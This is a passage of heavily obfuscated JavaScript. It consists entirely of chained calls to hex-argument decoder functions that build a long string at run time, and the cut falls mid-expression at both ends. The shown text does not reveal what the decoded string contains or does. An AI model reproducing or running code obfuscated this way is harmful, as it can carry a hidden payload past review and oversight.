e0,0x56,-0x38e,-0x2cc)+_0x593176(0xa67,0x5bf,0x6ed,0x841,0x7b5)+_0x593176(0x3fa,0x6d0,0x659,0x81a,0x9e9)+_0x27e272(0xb33,0xdfb,0xe33,0x93e,0xa9c)+_0x593176(0x60d,-0x13d,0x1fd,0x405,0x99)+_0x27e272(0x9a0,0xaa9,0xeef,0xf52,0xbf6)+_0x593176(0x344,0x2c9,0x26e,-0x1eb,0x6e)+_0x26c9de(-0x170,0x55,-0xce,0x2aa,-0x2c)+_0x593176(0x91e,0x258,0x5a6,0x87a,0x8e0)+_0x27e272(0x3f9,0x756,0xb20,0xb46,0x831)+_0x27e272(0xb8,-0x7d,0x1cb,0x4f5,0x35a)+_0x27e272(0x5be,0x8a4,0x29c,0x2b8,0x44d)+_0x1f28ad(0x883,0xb16,0xbf9,0x4b1,0x80a)+_0x1f28ad(0x848,0x583,0xcd2,0x422,0x889)+_0x1f28ad(0xa8,0x4bb,-0x2c6,0x282,0x3c1)+_0x593176(0x5d4,0x721,0x47c,0x7c5,0x392)+_0x593176(0x4f4,0x49b,0x808,0xb0b,0x481)+_0x27e272(0x2e7,0x2b0,0x46a,0x527,0x6e6)+_0x1f28ad(0x70c,0x354,0x488,0x2d0,0x37d)+(_0x27e272(0xe32,0x992,0x98a,0xc38,0x9d3)+_0x59aa38(0x7c9,0x433,0x351,0x49d,0x9dd)+_0x27e272(0x73f,0x7d2,0xaab,0xb53,0x79f)+_0x1f28ad(0xdd,0x159,-0x33c,0x401,0x54e)+_0x593176(0xb35,0xbae,0x851,0xb5c,0xb4f)+_0x59aa38(0x66d,0x99f,0x7b1,0xa99,0x24b)+_0x1f28ad(0x11b,-0x245,0x5af,0xfd,-0x1b9)+_0x1f28ad(0x863,0x60d,0x718,0xad0,0x519)+_0x59aa38(0x5e5,0x1ea,0x8fa,0x22a,0x9ca)+_0x26c9de(0x72c,0x394,0x62b,0x7c5,0x6ce)+_0x59aa38(0x5fb,0x7fb,0x695,0x35a,0x8e6)+_0x27e272(0x37a,0x461,0x4b7,0x8eb,0x677)+_0x59aa38(0xa6e,0xc9d,0xe86,0x785,0x6ab)+_0x27e272(0x586,0x61d,0x59a,0x1e9,0x3c2)+_0x1f28ad(0xcd,-0x3c8,0x524,0x13e,-0x22c)+_0x27e272(0x126,0x5f2,0x814,0x7ef,0x46d)+_0x26c9de(0x499,0x427,0x68f,0x75a,0x59b)+_0x1f28ad(0xed,0x506,0x387,-0x2fc,0x6)+_0x26c9de(0x5ff,-0xff,0x242,-0x50,0x27b)+_0x59aa38(0xb1b,0xc80,0x77e,0xdeb,0xce3)+_0x593176(0xb7a,0xb81,0x7f5,0x4e8,0x497)+_0x26c9de(0x54e,0x521,0x325,0x795,0x6d)+_0x27e272(0x586,0x8ba,0x833,0x6c8,0x839)+_0x26c9de(0x689,0x5f5,0x61c,0x3e8,0x2d2)+_0x1f28ad(0x694,0x432,0x679,0x30e,0xabb)+_0x26c9de(0x2f9,0x80e,0x6fb,0x663,0x4e4)+_0x59aa38(0x58d,0x6fc,0x118,0x316,0x9b4)+_0x27e272(0x2fd,0x5fd,0x31a,0x76b,0x673)+_0x59aa38(0x8ac,0x4a7,0x42d,0xb8c,0x830)+_0x1f28ad(0x380,0x16a,0x15f,0x2cf,0x481)+_0x26c9de(0x5ff,0x7ed,0x5e5,0xa24,0x9df)+_0x1f28ad(0x72f,0x293,0x7f9,0xa32,0xae9)+_0x27e272(0x8c7,0x1f7,0x74e,0x51d,0x67d)+_0x27e272(0x9c,0x381,0xf1,0x88b,0x50b)+_0x27e272(0x791,0xce5,0xc58,0x772,0x88f)+_0x1f28ad(0x7fe,0xa32,0x501,0x7fa,0x433)+_0x593176(0x5e4,0x197,0x436,0x379,0x40e)+_0x59aa38(0x89a,0x7dd,0x616,0xc7a,0xcfe)+_0x26c9de(0x2d,0x448,0x2e8,0x449,0x5f1)+_0x59aa38(0xc3a,0xc6a,0xee3,0xb70,0xfec)+_0x593176(0x21d,0x26f,0x62b,0x326,0x5a0)+_0x593176(0xd1,0x3f,0x2ed,-0x11a,-0x1a2)+_0x1f28ad(0x6b3,0x261,0x30e,0x7d9,0x722)+_0x27e272(0xebb,0x873,0x74e,0x9b1,0xaea)+_0x59aa38(0x7e6,0x8eb,0x478,0x98c,0x839)+_0x1f28ad(0x761,0x798,0x775,0x71c,0xbe2)+_0x27e272(0x379,0x8c5,0x7b8,0x116,0x5a7)+_0x1f28ad(0x621,0x9dc,0x92b,0x81b,0x2b0)+_0x27e272(0x50e,0x9a3,0x310,0x72e,0x743)+_0x27e272(0xc5,0x705,0x7c1,0x67f,0x440)+_0x59aa38(0xb0c,0xabe,0x896,0x7ed,0x978)+_0x27e272(0x89e,0x4b9,0x247,0x249,0x44b)+_0x59aa38(0xd9a,0xe15,0xde3,0xc57,0xb0f)+_0x26c9de(0x60,-0x3c8,-0x2a,-0xda,0x226)+_0x1f28ad(0x4f8,0x36a,0x950,0x775,0x865)+_0x59aa38(0xc82,0xebf,0xe1b,0xedd,0xeec)+_0x27e272(0x5c4,0x83d,0x89c,0x378,0x560)+_0x26c9de(0x434,0x167,0x155,0x455,0x512)+_0x593176(0x9b6,0x5f1,0x541,0x9b8,0x63a)+_0x27e272(0x4d6,0x44b,0x5e4,0xa20,0x795)+_0x26c9de(-0xaa,0x647,0x2f4,0x659,0x719)+_0x27e272(0xee7,0xa77,0xdea,0xa5b,0xbe8)+_0x593176(0x3a7,-0x243,0x246,0x526,0x1af)+_0x27e272(0x11c,0x2e5,0x40a,0x59a,0x481)+_0x593176(0xce7,0x533,0x8d1,0xba0,0xab4)+_0x1f28ad(0x226,0x53e,-0x48,0x632,0xb8)+_0x593176(0x995,0x8fa,0x6f4,0x7c3,0x768)+_0x593176(0x2d6,0x27d,0x49f,0xa,0x6cf)+_0x1f28ad(0x8b9,0xc5e,0x9d5,0x76e,0x5d4)+_0x1f28ad(0x7a3,0x66a,0x435,0x9ea,0xb29)+_0x59aa38(0x706,0x83b,0x37d,0x664,0xb34)+_0x26c9de(0x3c1,-0x3dc,0x75,0x72,0x19d)+_0x593176(0x3f5,0x5e3,0x7a1,0x3ef,0x583)+_0x27e272(0x6c0,0x976,0x5f0,0xed2,0xa4f)+_0x1f28ad(0x211,0x468,0x38f,-0x225,0x104)+_0x26c9de(0x95d,0x947,0x4e0,0x60f,0x696)+_0x26c9de(-0x34d,-0x320,-0xdf,0x50,0x378)+_0x59aa38(0x544,0x6a8,0x610,0x8e8,0x1f2)+_0x59aa38(0x5b7,0x8ec,0x5fe,0x3ea,0x57a)+_0x1f28ad(0x95d,0x60f,0x92c,0x687,0x987)+_0x1f28ad(0x859,0x7f7,0xbee,0xc90,0x9eb)+_0x593176(0x88b,0x912,0x5a4,0x370,0x365)+_0x1f28ad(0x259,0x525,-0x102,0x6d3,-0x1db)+_0x59aa38(0x548,0x7cd,0x810,0x54c,0x518)+_0x1f28ad(0x49e,0x84b,0x5a9,0x389,0x2ef)+_0x27e272(0x440,0x99d,0x3fa,0xc08,0x833)+_0x1f28ad(0x810,0x61b,0x3c2,0x5b8,0x89c)+_0x593176(0x2be,0x660,0x4cd,0x72a,0x211)+_0x27e272(0x719,0x51f,0x9e4,0x9cf,0x58e)+_0x26c9de(0x147,0x9f9,0x5bc,0x339,0x26a)+_0x27e272(0x47d,0x2fd,0x85d,0xb2b,0x764)+_0x59aa38(0x618,0x4d6,0x504,0xa21,0xa33)+_0x27e272(0x6b7,-0x98,-0x63,-0x11c,0x32e)+_0x593176(0x465,0x20e,0x608,0x95f,0x9f1)+_0x1f28ad(0x6c7,0x98d,0x530,0x8ed,0x4fd)+_0x26c9de(0x52c,0xbc,0x173,-0x42,0x202)+_0x1f28ad(0x350,0x666,0x2ea,0x7a9,-0x14)+_0x27e272(0xb80,0x6d7,0xc14,0x9dd,0xa09)+_0x1f28ad(0x6ec,0x800,0x435,0x3f5,0x632)+_0x27e272(0x18e,0x911,0x708,0x334,0x5f5)+_0x593176(0x357,0x84f,0x755,0x998,0x89c)+_0x1f28ad(0x498,0x353,0x2fb,0x235,0x17a)+_0x26c9de(0x397,0x193,0x86,-0xb5,0x3c3)+_0x59aa38(0x575,0x47b,0x6c3,0x157,0x270)+_0x1f28ad(0x5fb,0x731,0x4fd,0x559,0x9e1)+_0x593176(0x3eb,-0x93,0x2a,-0x2d5,-0x420)+_0x26c9de(-0x63,-0x3cd,0xb0,0x40,0x25e)+_0x26c9de(0x77f,0x74b,0x674,0x827,0x442)+_0x1f28ad(0x8c4,0x4e2,0xa85,0xb74,0x8f7)+_0x59aa38(0x9d3,0x79a,0xc7c,0xb06,0xcaf)+_0x26c9de(0x478,0x15d,0x43a,0x6c6,0x58b)+_0x593176(0x5b4,0x6c5,0x6dc,0x32b,0xa5c)+_0x1f28ad(0x308,0x533,-0xd9,0x1d5,0x504)+_0x26c9de(0x3f1,0x21c,0x638,0x1db,0x54f)+_0x27e272(0x453,0x70c,0x6fd,0x960,0x64f)+_0x27e272(0x82b,0xa59,0xc2b,0xe54,0xa58)+_0x26c9de(0x5f9,0x93e,0x6ad,0x672,0x593)+_0x26c9de(-0xbc,0x9d,-0xcb,-0x2cf,0x281)+_0x593176(0x679,0x4cd,0x852,0x7c1,0xa9a)+_0x27e272(0x544,-0xb0,0x796,0x466,0x347)+_0x593176(0x6a2,0x62b,0x793,0xb13,0xa25)+_0x59aa38(0x52c,0x91a,0x89b,0x658,0x395)+_0x59aa38(0x7cd,0xc22,0x978,0x5ed,0x873)+_0x1f28ad(0x661,0x697,0xa96,0x9bc,0x504)+_0x593176(0x23d,0x2c7,0x3a2,-0x7c,0x55e)+_0x26c9de(0x1ce,0x31e,0x40f,0x551,0xcc)+_0x593176(0x494,0x27b,0x112,0x49e,0x2bc)+_0x27e272(0x1b1,0x2ed,0x5e8,0x326,0x357)+_0x59aa38(0x584,0x3c6,0x493,0x3bc,0x7fc)+_0x26c9de(0x764,0x1a4,0x361,0x1b6,0x65a)+_0x26c9de(0x246,0x1b7,0xb1,0x171,0x22a)+_0x27e272(0x7e4,0xec6,0xc45,0xd43,0xa5c)+_0x27e272(0x850,0x4e8,0x268,0x7ef,0x63b)+_0x26c9de(0x409,0x7d9,0x6ac,0x2c7,0x775)+_0x593176(0x8f7,0x388,0x698,0x49f,0x664)+_0x27e272(0x8c7,0x91a,0xba9,0x5ed,0x925)+_0x26c9de(0x66d,0x4d5,0x233,0x14,-0x75)+_0x59aa38(0xcad,0xa79,0xe85,0xc4b,0x107d)+_0x1f28ad(0x6a6,0x75e,0x7f1,0x68d,0xaf8)+_0x593176(0x36a,0x8f,0x4dc,0x8a5,0x6ee)+_0x59aa38(0x7e0,0x919,0xb82,0x36c,0x8d4)+_0x1f28ad(0x82c,0x736,0x3a2,0x694,0x3ca)+_0x593176(0x828,0x7a9,0x6ea,0x2f0,0x711)+_0x59aa38(0xa94,0x760,0xae3,0xc90,0x9eb)+_0x59aa38(0x86b,0x644,0x852,0x871,0xb9f)+_0x27e272(0x975,0x57b,0x499,0xa32,0x750)+_0x26c9de(-0x32b,-0x25d,0x149,0x22,0x526)+_0x26c9de(0xac7,0xa95,0x684,0x2a6,0x287)+_0x27e272(0xf41,0x901,0xf8d,0xfec,0xb50)+_0x27e272(0x41d,0x314,0x7d1,0x8b5,0x622)+_0x27e272(0x78c,0x85e,0xac2,0xb95,0x7d5)+_0x59aa38(0x57e,0x896,0x6e1,0x1a5,0x328)+_0x593176(0x8a0,0x981,0x564,0x73a,0x6c6)+_0x27e272(0xb25,0x60e,0xd47,0x9bc,0x92f)+_0x59aa38(0xa83,0xc19,0xd5b,0x724,0x7fb)+_0x59aa38(0xcaf,0xeb8,0xd1b,0xf98,0xde8)+_0x26c9de(0x563,0x2d,0x2a6,-0x1f7,0x515)+_0x26c9de(0x3d2,0x954,0x7c4,0x995,0x6c0)+_0x27e272(0x740,0x3d9,0x3a8,0x91f,0x679)+_0x27e272(0x6d5,0x56b,0x1fb,0x11a,0x468)+_0x593176(0x9ae,0x806,0x573,0x321,0x61a)+_0x59aa38(0x577,0xee,0x3ba,0x997,0x516)+_0x26c9de(0x545,0x134,0x274,0x476,0x22c)+_0x27e272(0x6e3,0x538,-0x1e,0x14b,0x472)+_0x1f28ad(0x18c,0x37b,0x113,-0x143,-0x24d)+_0x59aa38(0x8ae,0x583,0xa60,0xcb7,0x91a)+_0x593176(0x1d8,0x201,0x3bb,0x3c2,-0x2e)+_0x26c9de(0x404,0x4b9,0x25d,-0x29,-0x1d7)+_0x593176(0x15f,0x36d,0x370,0x53a,0x733)+_0x27e272(0x66d,0x5f7,0x331,0x85e,0x4dc)+_0x593176(0x306,-0x208,0x83,-0x30b,-0x1b9)+_0x593176(0x16,0x646,0x319,0x2a7,0x3ee)+_0x26c9de(0x47b,-0x2cc,0x52,-0x2d,0x120)+_0x1f28ad(0x230,0x17,0x1dc,0x4fd,0x2d9)+_0x27e272(0xb80,0xcb3,0xbe2,0x597,0x8d9)+_0x27e272(0x35b,0x655,0xc2e,0x4ff,0x7bf)+_0x27e272(0x573,0x202,0x2da,0x2f9,0x35c)+_0x27e272(0x5d1,0x945,0x4a8,0x96f,0x773)+_0x59aa38(0x927,0xd75,0xa5a,0x851,0xcbb)+_0x1f28ad(0x830,0x977,0xc55,0xc2e,0x886)+_0x1f28ad(0x47b,0x877,0x271,0x4d6,0xd4)+_0x59aa38(0x77e,0x6f6,0x43a,0x494,0x346)+_0x26c9de(0x1b8,0x1ed,0x22d,-0x1b1,0x495)+_0x26c9de(0x7a3,0x37a,0x793,0xc09,0xbdc)+_0x27e272(-0x44,-0x5d,0x160,0x1d6,0x341)+_0x27e272(0xda,0x6ef,0x7b9,0xc,0x4a4)+_0x27e272(0x861,0x3fe,0x954,0x8c6,0x59b)+_0x593176(0x326,0xeb,0x11e,-0x2d4,0x287)+_0x59aa38(0x9dc,0x68f,0x5d7,0x9f3,0xbd6)+_0x59aa38(0xb75,0xf79,0xaa7,0xbde,0xf39)+_0x26c9de(0x272,0x4e5,0x661,0x597,0x461)+_0x593176(0x4fa,0x1fa,0x1d0,-0x2c,0x482)+_0x1f28ad(0x11c,0x325,-0x343,0x5b3,-0x328)+_0x593176(-0x124,-0x1c9,0x62,0x190,0x4bc)+_0x26c9de(0x1d3,0x64c,0x31c,-0x100,0x560)+_0x59aa38(0xc9c,0xc54,0xca3,0xd6b,0x10b2)+_0x593176(-0xcb,-0x273,0xbe,0x330,0x13a)+_0x593176(-0x3f,-0x1f,0x309,0x502,0x508)+_0x593176(0xb34,0x8e8,0x751,0x979,0x888)+_0x59aa38(0x6e6,0x882,0x794,0x8cc,0x4a1))+(_0x59aa38(0x80d,0x71f,0x5ca,0x47c,0x4c8)+_0x59aa38(0xabe,0x8f4,0x6ff,0xb1a,0xdab)+_0x593176(0x64e,0x2b0,0x720,0x6f7,0x76a)+_0x1f28ad(0x54e,0x7a5,0x60e,0x4a4,0x798)+_0x59aa38(0xb07,0x6b5,0xcd3,0xc26,0xc5d)+_0x27e272(0xb88,0x8be,0x97b,0x821,0xbdb)+_0x27e272(0x3a8,0x25f,0x717,0x61c,0x326)+_0x59aa38(0x7b0,0x73b,0xbf1,0x6ec,0x4e0)+_0x26c9de(0x7e0,0x8bc,0x475,0x2e6,0x83a)+_0x593176(0x53e,0x840,0x617,0x255,0x3f0)+_0x593176(0x6aa,0x7a0,0x3ce,0x321,0x93)+_0x26c9de(0x78d,0x47,0x2f9,-0x11d,0x4d6)+_0x27e272(0x325,0x3b3,0x676,0x168,0x4f9)+_0x593176(0xa04,0x51f,0x586,0x678,0x736)+_0x26c9de(0x5a2,0x6d2,0x6f5,0x419,0x797)+_0x27e272(0x56b,0x99f,0x520,0x63f,0x507)+_0x26c9de(0x71,-0x2cf,0x1b4,0x1c6,0x32a)+_0x27e272(0x8f9,0x40e,0x260,0x4ea,0x594)+_0x27e272(-0x65,0x3c,0x87,0x747,0x34f)+_0x1f28ad(0x678,0x9fc,0x977,0x7c5,0x5d7)+_0x59aa38(0x9b8,0x987,0xdb2,0x7a8,0x8f5)+_0x1f28ad(0x232,-0x128,0x2cf,0x527,0x83)+_0x27e272(0x920,0xafe,0xe3d,0x93f,0xbfc)+_0x26c9de(0x2de,0x957,0x515,0x2c1,0x89d)+_0x27e272(0x40e,0x99c,0xbe7,0xa5f,0x778)+_0x26c9de(0x377,0x8b0,0x7f3,0x661,0x65e)+_0x593176(0xae1,0x89e,0x825,0xb11,0x3c3)+_0x593176(-0x188,0x5b,-0x10,-0x225,-0x219)+_0x59aa38(0x6bb,0xab1,0x396,0x34f,0x443)+_0x59aa38(0xd1e,0xab8,0x118f,0x10aa,0xddc)+_0x59aa38(0x689,0x4b3,0xa1d,0xa31,0x2f9)+_0x593176(0x774,0x55e,0x44b,0x157,0x496)+_0x26c9de(0x2ab,0x5b9,0x572,0x214,0x3d6)+_0x59aa38(0x707,0x9fe,0xae1,0xa52,0x949)+_0x27e272(0x93e,0xa36,0x84d,0x22d,0x691)+_0x1f28ad(0x83c,0x645,0xb0a,0x6f4,0xc9b)+_0x27e272(0xbbd,0xd19,0x97a,0xec8,0xb96)+_0x593176(0x2d7,0x3a4,0x6e5,0x46a,0xab9)+_0x593176(0x3c2,0x1c7,0x3a9,0x258,0x472)+_0x1f28ad(0x874,0x827,0x640,0x924,0x5eb)+_0x26c9de(0xbbb,0x4aa,0x7de,0x7ea,0xa59)+_0x27e272(0xd45,0x9dd,0xcaa,0xe0e,0xa19)+_0x1f28ad(0x15b,-0xfb,0x288,0x56d,0x55a)+_0x593176(0x88e,0x932,0x59a,0x21a,0x793)+_0x1f28ad(0x2c0,0x2e4,0x2ec,0x40f,0xd8)+_0x1f28ad(0x293,-0xc8,-0x20c,0x38,0x5b0)+_0x59aa38(0x693,0x69d,0x7d5,0x451,0x850)+_0x1f28ad(0x2c1,0x543,0x288,0x1cb,0x420)+_0x1f28ad(0x698,0xb1c,0x9e0,0xa60,0x811)+_0x1f28ad(0x916,0x6b5,0x61a,0x8e6,0xd50)+_0x1f28ad(0x70f,0x972,0x32a,0x505,0x367)+_0x59aa38(0x8fb,0xcdc,0xc29,0x83e,0xa80)+_0x1f28ad(0x742,0x4a9,0x5dc,0x40f,0x9a9)+_0x593176(0x57b,0x11b,0xdc,0x2b0,0x545)+_0x1f28ad(0x99,-0x37,0x319,0x2,-0x2df)+_0x59aa38(0x722,0x98b,0x45f,0x97e,0x38b)+_0x1f28ad(0x915,0xc5f,0x919,0x88c,0x605)+_0x1f28ad(0x331,0x269,0x70,-0xa2,0x519)+_0x27e272(0xa18,0x2c4,0x1d1,0x2f3,0x656)+_0x59aa38(0x915,0x825,0xad4,0xa05,0x954)+_0x26c9de(0xa77,0x310,0x600,0x2b3,0x236)+_0x27e272(0xe57,0x684,0x694,0x9ac,0x9e9)+_0x26c9de(0x2a0,0x54b,0x3bd,0x487,0x7d1)+_0x59aa38(0x5f3,0x2bd,0x9b8,0x9d2,0x44a)+_0x26c9de(0x43b,0x1ac,0x293,0x237,0x606)+_0x1f28ad(0x7ca,0x578,0x878,0x9d3,0x5de)+_0x59aa38(0x84e,0x97f,0x991,0xbbc,0xa6b)+_0x27e272(0x7a3,0x988,0x90c,0xd43,0xbb9)+_0x27e272(0x712,0x3c7,0x1c4,0x56d,0x5f3)+_0x1f28ad(0x288,-0x84,-0x1cf,0x13a,0x1bc)+_0x59aa38(0xd87,0xe32,0xcb1,0xf3a,0xfc8)+_0x59aa38(0x67e,0x49f,0x51c,0xa3c,0xa84)+_0x1f28ad(0x3fd,0x3d4,-0x40,0x216,0x56d)+_0x26c9de(0x98f,0xa33,0x80b,0x7c7,0x572)+_0x593176(0x5a,0x811,0x39a,0x326,0x480)+_0x26c9de(0x7f8,0xa76,0x7e0,0x45d,0x5bb)+_0x27e272(0xe1,0x6eb,0x655,0x3db,0x4cb)+_0x593176(0x5a,0x30e,0x1b3,0x5a5,0x2f9)+_0x59aa38(0x542,0x843,0x3f0,0x62f,0x189)+_0x593176(0x8e5,0x94b,0x690,0x9b0,0xa73)+_0x1f28ad(0x2cf,0x4f1,-0x154,0x2e6,-0x24)+_0x1f28ad(0x1fe,0x199,0x85,0x590,0x425)+_0x593176(0x437,-0x3e1,-0x58,-0x429,-0x1b4)+_0x59aa38(0x5a7,0x73f,0x130,0x66a,0x195)+_0x26c9de(0x196,-0xd6,0x16d,0x32d,0x19)+_0x27e272(0x5bc,0x481,0x5de,0x755,0x37a)+_0x1f28ad(0x80,-0x2fd,0x4b1,0x3d3,-0x83)+_0x1f28ad(0x647,0x9ba,0x93f,0x9e3,0x8ce)+_0x1f28ad(0x967,0xd3e,0x89b,0x646,0xa4f)+_0x26c9de(0x1ff,-0x7,0x48a,0x5de,0x8f6)+_0x26c9de(0x577,0x50d,0x1b7,-0x138,-0x222)+_0x59aa38(0xab3,0x77a,0x6ab,0xd9d,0x977)+_0x1f28ad(0x54,0x268,-0x2e9,-0x31b,-0x2c5)+_0x59aa38(0xd03,0xc89,0xe7f,0xe90,0x1021)+_0x26c9de(0x43,-0x388,-0x69,0x3bb,-0x191)+_0x27e272(0xeb8,0xeb1,0x76b,0xd5e,0xae7)+_0x59aa38(0xc8f,0xc59,0xfb2,0xe83,0xc15)+_0x1f28ad(0x7e1,0xbb7,0xba4,0xc7f,0x86d)+_0x593176(0x25b,0xa2b,0x61c,0x8d4,0x55d)+_0x593176(0x74a,0x881,0x474,0x262,0x2be)+_0x59aa38(0x7b4,0xaa9,0x460,0x895,0x3a3)+_0x593176(-0x21,-0xad,0x1b4,-0x118,-0x7c)+_0x27e272(0x681,0x7c3,0xa07,0x687,0x876)+_0x26c9de(0x9c7,0x199,0x56f,0x1d5,0x8bb)+_0x27e272(0x876,0x9eb,0x531,0x707,0x6d9)+_0x59aa38(0x60b,0x99a,0x452,0xa0f,0x59a)+_0x59aa38(0x71b,0x53b,0x407,0x8f6,0x6bb)+_0x59aa38(0x971,0x8c4,0x9f6,0xa69,0xcf5)+_0x59aa38(0xadf,0x9ec,0xf59,0xe9e,0xccb)+_0x593176(0x120,0x5b5,0x48a,0x222,0x1d0)+_0x593176(0x9e3,0x677,0x7bd,0x35f,0xa4c)+_0x26c9de(0x3a,0x26d,0x273,-0x1ee,-0x143)+_0x26c9de(0xf6,0x6a7,0x3e3,0x44e,0x5f8)+_0x26c9de(0x626,0x520,0x6e9,0x472,0xa47)+_0x59aa38(0x8b7,0x5a4,0xad4,0xc21,0x8da)+_0x27e272(0xeaa,0x7cd,0xdef,0xd2b,0xa32)+_0x1f28ad(0x560,0x64b,0x720,0x2b6,0x529)+_0x593176(0x4f0,0x2d0,0x723,0x383,0x94c)+_0x593176(0x5d5,0x5c3,0x16b,-0xf2,0x30b)+_0x59aa38(0x851,0x52a,0xa48,0x93c,0x83a)+_0x26c9de(0x355,0x527,0x3ac,0x576,0x5bc)+_0x27e272(0x3e3,0x927,0x628,0x547,0x495)+_0x27e272(0x869,0x9d2,0x43f,0xb75,0x8b3)+_0x1f28ad(0x58e,0x883,0x1eb,0x3b9,0x478)+_0x27e272(0x171,0x6c9,0x283,0x49b,0x327)+_0x26c9de(0x2c9,0x85,-0x24,-0x476,0x29f)+_0x1f28ad(0x6ad,0xa49,0x71a,0x4fb,0x32b)+_0x593176(0x56c,0x552,0x311,0x706,0x688)+_0x593176(0x26f,0x6b1,0x69d,0x4d2,0xa11)+_0x593176(0x239,-0x31b,0x102,-0x13a,-0x27a)+_0x593176(0x2c5,-0x4b,0x433,0x206,0x50c)+_0x593176(0x83f,0x964,0x6b2,0x670,0xab9)+_0x27e272(0x5d4,0x7a9,0x6ff,0x25e,0x370)+_0x26c9de(0x81,0x335,0x85,-0x22e,0x14b)+_0x593176(0x4e5,0x1dd,0x607,0x3d2,0x92b)+_0x593176(0x596,0x3bd,0x48e,0x12c,0x5fd)+_0x593176(0x130,0x21d,0x137,0x2ca,-0x255)+_0x59aa38(0x67b,0xa08,0x860,0x8b3,0x407)+_0x59aa38(0xa54,0xe3d,0x7a8,0x8a3,0xaaa)+_0x1f28ad(0x239,0xf7,0x38,0x215,0x188)+_0x1f28ad(0x76e,0x43c,0x983,0xa2f,0xaa8)+_0x27e272(0x4bc,0xab0,0xcbe,0xc49,0x904)+_0x26c9de(0x487,0x7a1,0x6ee,0x29c,0x62a)+_0x26c9de(0x890,0x994,0x6a4,0xa89,0x376)+_0x59aa38(0xb20,0xea8,0x90e,0x9a3,0xbdb)+_0x59aa38(0x867,0xb9d,0xa6c,0xc44,0x5f1)+_0x27e272(0x1c8,0x2bf,0x639,0x77d,0x308)+_0x27e272(0x52b,0xcad,0xbb8,0x802,0x8d1)+_0x593176(0x292,-0x31,0x45e,0x384,0x51b)+_0x593176(-0x334,-0xcc,-0x48,-0x486,-0x220)+_0x59aa38(0x876,0x8fe,0xa85,0x4df,0xad8)+_0x59aa38(0xb9e,0xd85,0xe25,0xbbe,0x73d)+_0x27e272(0x64a,0xe93,0xea5,0xf12,0xae2)+_0x26c9de(0x230,0x1fa,0x20f,0x1f6,0x60c)+_0x26c9de(0x244,0xa1,-0x36,-0x413,-0x3b8)+_0x27e272(0xbf1,0xec1,0x97b,0x8f2,0xb4e)+_0x1f28ad(0xc5,-0x67,-0xf7,-0x3a8,-0x2b0)+_0x593176(0x3cb,0x53a,0x161,-0x172,0x1ac)+_0x59aa38(0xdc0,0xbfb,0x11e7,0xf54,0xead)+_0x59aa38(0x811,0xb75,0x491,0x987,0x6de)+_0x593176(0x98d,0x889,0x738,0x98c,0xafd)+_0x59aa38(0xc7e,0xe28,0x872,0x10a5,0xa3c)+_0x593176(0x216,0x266,-0x18,0x7a,0x1e4)+_0x26c9de(0x403,-0x22e,0x11e,0x4b2,0x9)+_0x27e272(0x829,0x7df,0x65e,0x3c,0x43e)+_0x59aa38(0x8bd,0x583,0x749,0xab1,0xb3c)+_0x26c9de(-0x218,-0x1b2,0x18c,0xd8,0x62a)+_0x59aa38(0x6a7,0xa4e,0x6ab,0x8e2,0x3bf)+_0x593176(0x807,0x596,0x519,0x217,0x498)+_0x593176(-0x69,-0x2a9,0x115,-0x1a9,-0x1a0)+_0x26c9de(0x736,0x5b4,0x4af,0x218,0x919)+_0x1f28ad(0x24a,-0x140,0x63,0x2cc,0x1f9)+_0x1f28ad(0x421,0x87d,0x2bf,0x39b,0x69)+_0x593176(0x404,0x309,0x451,0x7bc,0x6b4)+_0x1f28ad(0x88e,0x4ff,0x59f,0x9a9,0x8a2)+_0x593176(0x240,0x7ce,0x615,0xaa9,0x92b)+_0x1f28ad(0x183,-0x1a4,0x1f3,0x1c7,0x4b)+_0x1f28ad(0x305,-0xe3,0x6eb,-0x17f,0x30f)+_0x1f28ad(0x28a,0x49,0x483,0x3dd,-0x70)+_0x27e272(0x25a,0xa92,0x243,0x41b,0x6a6)+_0x1f28ad(0x846,0x8af,0x81b,0x5e7,0x776)+_0x59aa38(0x865,0x3d6,0x7bb,0x70c,0x945)+_0x1f28ad(0x1f5,0x664,0x42e,0x539,0x26a)+_0x1f28ad(0x51a,0x8e8,0x1b6,0x930,0x278)+_0x59aa38(0x518,0x3e3,0x8f4,0x56e,0x7ad)+_0x26c9de(-0x207,0x471,0xd4,0x212,-0x20f)+_0x59aa38(0xd8b,0xe42,0xcba,0x1171,0x958)+_0x593176(0x74e,0x5ea,0x6e7,0x6ac,0x4ca)+_0x26c9de(-0x187,-0x11a,0x1bd,0x118,0x5ec)+_0x593176(0xc82,0x3a0,0x7fc,0x615,0x3eb)+_0x59aa38(0x995,0xe35,0xcb4,0x6cb,0x7b5)+_0x593176(0x5a4,0x808,0x489,0x900,0x1c4)+_0x59aa38(0xb81,0xddd,0xc5c,0xb1d,0xc48)+_0x1f28ad(0x306,0x76b,0x15f,0x3a8,0x58e)+_0x27e272(0x21c,0x54b,0x1f1,0x3d8,0x647)+_0x27e272(0x832,0x63e,0x931,0x8af,0x5fb)+_0x59aa38(0xb85,0x740,0x741,0xe5b,0xefd)+_0x27e272(0x787,0x631,0x7f1,0x5e9,0x3d3)+_0x26c9de(0x2f3,0x3cb,0x28c,0x276,0x170)+_0x27e272(0x85e,0x5ff,0xb4c,0xb77,0xa2f))+(_0x1f28ad(0x446,0x74,0x6d7,0x801,0x7b3)+_0x59aa38(0x8fa,0xc21,0xa1f,0xa21,0x617)+_0x593176(0x128,0x4b8,0xb2,0x47a,-0x5a)+_0x59aa38(0x7be,0x3eb,0xb42,0xbcb,0x8c5)+_0x59aa38(0x8fe,0x613,0x592,0x627,0xb40)+_0x1f28ad(0x2a5,0x556,0x39f,0x73c,0x28b)+_0x59aa38(0xa3b,0xdee,0xe2b,0xa1f,0x6b6)+_0x27e272(0x58f,0x5e,0x67b,0x69b,0x48e)+_0x593176(0x30a,0x5a,0x4a7,0x7a5,0x7eb)+_0x27e272(0xd85,0x96d,0x622,0xd09,0x9cc)+_0x593176(0x554,0x3b0,0x30f,-0x148,0x569)+_0x593176(0x10f,0x1d4,0x11c,-0x176,-0xe5)+_0x1f28ad(0x691,0x526,0x5b0,0xa02,0x688)+_0x27e272(0x532,0x678,0x66b,0x5e5,0x66f)+_0x26c9de(-0x4cc,-0x440,-0x8b,-0x4a4,0x40c)+_0x26c9de(0x701,0x21e,0x387,0x656,0x57)+_0x1f28ad(0x4bd,0x504,0x576,0x762,0x79c)+_0x59aa38(0xaeb,0xb45,0x9bf,0x8f8,0xf7e)+_0x26c9de(0x2b1,0xf7,0x3fb,0x25c,0x33)+_0x59aa38(0x52d,0x649,0x306,0x58c,0x976)+_0x27e272(0x8d0,0x39c,0x273,0x328,0x52e)+_0x27e272(0x1d1,0xa56,0x712,0x44c,0x5d4)+_0x27e272(0x2bb,0x734,0x31c,0x444,0x